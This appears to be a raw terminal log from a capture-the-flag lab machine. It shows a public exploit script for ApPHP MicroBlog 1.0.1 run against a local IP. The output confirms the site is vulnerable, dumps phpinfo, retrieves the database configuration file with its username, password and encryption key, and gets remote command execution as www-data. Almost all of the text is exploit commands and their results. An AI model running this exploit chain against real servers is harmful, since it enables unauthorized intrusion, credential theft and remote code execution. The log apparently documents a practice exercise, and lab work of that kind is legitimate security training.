 driftingblues python2 33070.py http://192.168.9.30/index.php
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File /etc/php5/apache2/php.ini
Apache Version Apache/2.4.10 (Debian)
User/Group www-data(33)/33
Server Root /etc/apache2
DOCUMENT_ROOT /var/www/html
PHP Version 5.6.40-0+deb8u12
allow_url_fopen On On
allow_url_include Off Off
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_
wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,
pcntl_exec,pcntl_getpriority,pcntl_setpriority, pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pc
ntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitin
fo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
open_basedir no value no value
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
[*] Fetching include/base.inc.php
<?php
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost'); // Database host
define('DATABASE_NAME', 'microblog'); // Name of the database to be used
define('DATABASE_USERNAME', 'clapton'); // User name for access to database
define('DATABASE_PASSWORD', 'yaraklitepe'); // Password for access to database
define('DB_ENCRYPT_KEY', 'p52plaiqb8'); // Database encryption key
define('DB_PREFIX', 'mb101_'); // Unique prefix of all table names in the database
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>